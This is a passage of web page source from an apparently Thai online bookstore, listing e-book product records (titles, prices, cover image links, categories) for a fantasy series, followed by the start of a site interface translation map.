4\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544487","audio":"0"}},{"ArticleCode":"6000058433","ProductID":544498,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 1","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":29,"PriceDiscount":27.55,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544498\/6000058433_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544498","audio":"0"}},{"ArticleCode":"6000057844","ProductID":543826,"ProductName":"\u0e2a\u0e14\u0e38\u0e14\u0e35\u0e21\u0e2b\u0e32\u0e23\u0e32\u0e0a\u0e32 \u0e40\u0e25\u0e48\u0e21 43 (\u0e08\u0e1a)","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":69,"PriceDiscount":65.55,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/543826\/6000057844_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1f\u0e19\u0e15\u0e32\u0e0b\u0e35","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"543826","audio":"0"}},{"ArticleCode":"6000057843","ProductID":543809,"ProductName":"\u0e2a\u0e14\u0e38\u0e14\u0e35\u0e21\u0e2b\u0e32\u0e23\u0e32\u0e0a\u0e32 \u0e40\u0e25\u0e48\u0e21 42","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/543809\/6000057843_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1f\u0e19\u0e15\u0e32\u0e0b\u0e35","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"543809","audio":"0"}},{"ArticleCode":"6000057842","ProductID":543807,"ProductName":"\u0e2a\u0e14\u0e38\u0e14\u0e35\u0e21\u0e2b\u0e32\u0e23\u0e32\u0e0a\u0e32 \u0e40\u0e25\u0e48\u0e21 41","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/543807\/6000057842_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1f\u0e19\u0e15\u0e32\u0e0b\u0e35","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"543807","audio":"0"}},{"ArticleCode":"6000057841","ProductID":543822,"ProductName":"\u0e2a\u0e14\u0e38\u0e14\u0e35\u0e21\u0e2b\u0e32\u0e23\u0e32\u0e0a\u0e32 \u0e40\u0e25\u0e48\u0e21 40","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/543822\/6000057841_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1f\u0e19\u0e15\u0e32\u0e0b\u0e35","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"543822","audio":"0"}},{"ArticleCode":"6000057840","ProductID":543827,"ProductName":"\u0e2a\u0e14\u0e38\u0e14\u0e35\u0e21\u0e2b\u0e32\u0e23\u0e32\u0e0a\u0e32 \u0e40\u0e25\u0e48\u0e21 39","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/543827\/6000057840_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1f\u0e19\u0e15\u0e32\u0e0b\u0e35","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"543827","audio":"0"}},{"ArticleCode":"6000057839","ProductID":543806,"ProductName":"\u0e2a\u0e14\u0e38\u0e14\u0e35\u0e21\u0e2b\u0e32\u0e23\u0e32\u0e0a\u0e32 \u0e40\u0e25\u0e48\u0e21 38","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/543806\/6000057839_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1f\u0e19\u0e15\u0e32\u0e0b\u0e35","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"543806","audio":"0"}},{"ArticleCode":"6000057838","ProductID":543821,"ProductName":"\u0e2a\u0e14\u0e38\u0e14\u0e35\u0e21\u0e2b\u0e32\u0e23\u0e32\u0e0a\u0e32 \u0e40\u0e25\u0e48\u0e21 37","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/543821\/6000057838_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1f\u0e19\u0e15\u0e32\u0e0b\u0e35","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"543821","audio":"0"}},{"ArticleCode":"6000057837","ProductID":543808,"ProductName":"\u0e2a\u0e14\u0e38\u0e14\u0e35\u0e21\u0e2b\u0e32\u0e23\u0e32\u0e0a\u0e32 \u0e40\u0e25\u0e48\u0e21 36","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/543808\/6000057837_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1f\u0e19\u0e15\u0e32\u0e0b\u0e35","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"543808","audio":"0"}},{"ArticleCode":"6000057836","ProductID":543830,"ProductName":"\u0e2a\u0e14\u0e38\u0e14\u0e35\u0e21\u0e2b\u0e32\u0e23\u0e32\u0e0a\u0e32 \u0e40\u0e25\u0e48\u0e21 35","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/543830\/6000057836_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1f\u0e19\u0e15\u0e32\u0e0b\u0e35","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"543830","audio":"0"}},{"ArticleCode":"6000057835","ProductID":543816,"ProductName":"\u0e2a\u0e14\u0e38\u0e14\u0e35\u0e21\u0e2b\u0e32\u0e23\u0e32\u0e0a\u0e32 \u0e40\u0e25\u0e48\u0e21 34","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/543816\/6000057835_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1f\u0e19\u0e15\u0e32\u0e0b\u0e35","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"543816","audio":"0"}},{"ArticleCode":"6000057834","ProductID":543813,"ProductName":"\u0e2a\u0e14\u0e38\u0e14\u0e35\u0e21\u0e2b\u0e32\u0e23\u0e32\u0e0a\u0e32 \u0e40\u0e25\u0e48\u0e21 33","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/543813\/6000057834_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1f\u0e19\u0e15\u0e32\u0e0b\u0e35","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"543813","audio":"0"}},{"ArticleCode":"6000057833","ProductID":543833,"ProductName":"\u0e2a\u0e14\u0e38\u0e14\u0e35\u0e21\u0e2b\u0e32\u0e23\u0e32\u0e0a\u0e32 \u0e40\u0e25\u0e48\u0e21 32","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/543833\/6000057833_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1f\u0e19\u0e15\u0e32\u0e0b\u0e35","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"543833","audio":"0"}},{"ArticleCode":"6000057832","ProductID":543832,"ProductName":"\u0e2a\u0e14\u0e38\u0e14\u0e35\u0e21\u0e2b\u0e32\u0e23\u0e32\u0e0a\u0e32 \u0e40\u0e25\u0e48\u0e21 31","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/543832\/6000057832_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1f\u0e19\u0e15\u0e32\u0e0b\u0e35","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"543832","audio":"0"}},{"ArticleCode":"6000057831","ProductID":543812,"ProductName":"\u0e2a\u0e14\u0e38\u0e14\u0e35\u0e21\u0e2b\u0e32\u0e23\u0e32\u0e0a\u0e32 \u0e40\u0e25\u0e48\u0e21 30","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/543812\/6000057831_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1f\u0e19\u0e15\u0e32\u0e0b\u0e35","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"543812","audio":"0"}},{"ArticleCode":"6000057830","ProductID":543837,"ProductName":"\u0e2a\u0e14\u0e38\u0e14\u0e35\u0e21\u0e2b\u0e32\u0e23\u0e32\u0e0a\u0e32 \u0e40\u0e25\u0e48\u0e21 29","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/543837\/6000057830_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1f\u0e19\u0e15\u0e32\u0e0b\u0e35","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"543837","audio":"0"}}]' :trans="{&quot;top_header--free_shipping&quot;:&quot;\u0e0b\u0e37\u0e49\u0e2d\u0e04\u0e23\u0e1a 600 \u0e1a\u0e32\u0e17\u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b \u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e1f\u0e23\u0e35\u0e17\u0e31\u0e48\u0e27\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;top_header--call_center&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19 02-4239999 \u0e01\u0e14 4&quot;,&quot;top_header--account&quot;:&quot;\u0e2a\u0e27\u0e31\u0e2a\u0e14\u0e35&quot;,&quot;top_header--register&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;top_header--inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;top_header--branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;topic--howtobuy&quot;:&quot;\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;top_menu--user_info&quot;:&quot;\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;top_menu--my_address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_bookshelf&quot;:&quot;\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_emagazine-member&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e2d\u0e35\u0e41\u0e21\u0e47\u0e01\u0e01\u0e32\u0e0b\u0e35\u0e19\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_order&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_review&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_wishlist&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49&quot;,&quot;top_menu--my_tracking&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_point&quot;:&quot;\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_coupon&quot;:&quot;\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--signout&quot;:&quot;\u0e2d\u0e2d\u0e01\u0e08\u0e32\u0e01\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;side_menu--user-account&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;side_menu--filter&quot;:&quot;\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;side_menu--search-filter&quot;:&quot;\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;side_menu--product-category&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;side_menu--product-subcategory&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e22\u0e48\u0e2d\u0e22\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e02\u0e49\u0e2d\u0e07&quot;,&quot;side_menu--interesting-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;side_menu--feature&quot;:&quot;\u0e1f\u0e35\u0e40\u0e08\u0e2d\u0e23\u0e4c&quot;,&quot;footer_menu--shortcut&quot;:&quot;\u0e17\u0e32\u0e07\u0e25\u0e31\u0e14&quot;,&quot;footer_menu--review-by-bookmate&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17&quot;,&quot;footer_menu--product&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;footer_menu--ebook&quot;:&quot;\u0